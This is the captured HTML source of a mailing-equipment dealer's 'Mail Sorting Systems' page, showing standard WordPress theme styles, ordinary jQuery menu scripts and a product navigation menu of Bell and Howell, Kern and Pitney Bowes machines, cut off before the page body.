

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mail-management.com/products/types/mail-sorting-systems/
body_size: 11828
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<title>Mail Sorting Systems  |  Mail Management</title>
	<meta name="description" content=" &raquo; Mail Sorting Systems | The best place for new or used mailing equipment" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="icon" href="https://www.mail-management.com/wp-content/themes/theme45297/favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://www.mail-management.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Mail Management" href="https://www.mail-management.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Mail Management" href="https://www.mail-management.com/feed/atom/" />
		<!--[if lt IE 8]>
	<div style=' clear: both; text-align:center; position: relative;'>
    	<a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="https://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" alt="" /></a>
    </div>
	<![endif]-->
	
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/theme45297/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/theme45297/bootstrap/css/responsive.css" />	
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/CherryFramework/css/prettyPhoto.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.mail-management.com/wp-content/themes/theme45297/style.css" />
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mail Management &raquo; Feed" href="https://www.mail-management.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mail Management &raquo; Comments Feed" href="https://www.mail-management.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mail Management &raquo; Mail Sorting Systems Comments Feed" href="https://www.mail-management.com/products/types/mail-sorting-systems/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mail-management.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mail-management.com%2Fproducts%2Ftypes%2Fmail-sorting-systems%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mail-management.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mail-management.com%2Fproducts%2Ftypes%2Fmail-sorting-systems%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flexslider-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://www.mail-management.com/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mail-management.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.mail-management.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme45297-css' href='https://www.mail-management.com/wp-content/themes/theme45297/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.mail-management.com/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Contrail+One-css' href='//fonts.googleapis.com/css?family=Contrail+One&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.mail-management.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mail-management.com/wp-json/wp/v2/pages/2432" /><link rel="canonical" href="https://www.mail-management.com/products/types/mail-sorting-systems/" />
<script>
 var system_folder = 'https://www.mail-management.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://www.mail-management.com/wp-content/themes/theme45297',
	 PARENT_URL = 'https://www.mail-management.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme45297'</script>
<style type='text/css'>
body { background-color:#ffffff }
.header { background-color:#e9e7e7 }

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type='text/css'>
h1 { font: normal 45px/50px Contrail One;  color:#5d5d5d; }
h2 { font: normal 45px/50px Contrail One;  color:#5d5d5d; }
h3 { font: normal 35px/40px Contrail One;  color:#5d5d5d; }
h4 { font: normal 23px/28px Contrail One;  color:#d01623; }
h5 { font: normal 16px/20px Contrail One;  color:#5d5d5d; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 70px/70px Contrail One;  color:#5d5d5d; }
.sf-menu > li > a { font: normal 23px/25px Contrail One;  color:#5d5d5d; }
.nav.footer-nav a { font: normal 16px/20px Contrail One;  color:#5d5d5d; }
</style>
	  
	<!--[if (gt IE 9)|!(IE)]><!-->
	<script src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
	<script type="text/javascript">
		jQuery(function(){
			jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
		});
	</script>
	<!--<![endif]-->
  
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay:       1000, 		// the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation:   {opacity:'show',height:'show'}, // used to animate the sub-menu open
				speed:       'normal',  // animation speed 
				autoArrows:  false,   // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
		  	var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
		    	ua = navigator.userAgent,
		    	gestureStart = function () {
		        	viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";
		    	},
		    	scaleFix = function () {
			      if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
			        viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
			        document.addEventListener("gesturestart", gestureStart, false);
			      }
			    };
			    
			scaleFix();
		})
	</script>
  
	<style type="text/css">
		
		body { background-color:#ffffff}		
			</style>
</head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-2432 page-parent page-child parent-pageid-2266 wp-theme-CherryFramework wp-child-theme-theme45297">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
		    <div class="container">
		        <div class="row">
		            <div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="696172e467120">
		                <div class="row">
    <div class="span5" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
    	<!-- BEGIN LOGO -->                     
<div class="logo pull-left">                            
												<a href="https://www.mail-management.com/" class="logo_h logo_h__img"><img src="https://www.mail-management.com/wp-content/uploads/2014/04/logo_mm6.png" alt="Mail Management" title="The best place for new or used mailing equipment"></a>
						</div>
<!-- END LOGO -->    </div>
    <div class="span7" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
    	<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.mail-management.com/">Home</a></li>
<li id="menu-item-3323" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/bell-and-howell/">Bell and Howell</a>
	<ul class="sub-menu">
		<li id="menu-item-3327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/bell-and-howell/ascender-16/">Ascender 16</a></li>
		<li id="menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/bell-and-howell/bell-and-howell-vitesse/">Pitney Bowes Vitesse</a></li>
		<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/bell-and-howell/forerunner/">Forerunner</a></li>
	</ul>
</li>
	<li id="menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/kern/">Kern</a>
	<ul class="sub-menu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/kern/kern-2500/">Kern 2500</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/kern/kern-3500-pinless/">Kern 3500</a></li>
		<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/kern/kern-4700/">Kern 4700</a></li>
		<li id="menu-item-3335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/kern/kern-inputs/">Kern Inputs</a>
		<ul class="sub-menu">
			<li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-905-2/">Kern 905</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-971-2/">Kern 971</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-985-pinless/">Kern 985 Pinless</a></li>
		</ul>
</li>
		<li id="menu-item-3334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/kern/kern-modules/">Kern Modules</a>
		<ul class="sub-menu">
			<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-fsh-2/">Kern FSKR</a></li>
			<li id="menu-item-3340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-lzug-2/">Kern LZUG</a></li>
			<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-pre-folder-2/">kern Pre-folder</a></li>
			<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-zsl-2/">Kern ZSL</a></li>
			<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-zsms-2/">Kern ZSMS</a></li>
			<li id="menu-item-3344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/kern-zsvd-2/">Kern ZSVD</a></li>
			<li id="menu-item-3345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/mail-factory-validation-2/">Mail Factory Validation</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/brands/pitney-bowes/">Pitney Bowes</a>
	<ul class="sub-menu">
		<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/fastrax-collator/">Fastrax Collator</a></li>
		<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/add-a-station/">Add-A-Station</a></li>
		<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/replace-a-station/">Replace-A-Station</a></li>
		<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/flexible-inkjet-transport/">Flexible Inkjet Transport</a></li>
		<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/brands/pitney-bowes/stands/">Stands</a></li>
	</ul>
</li>
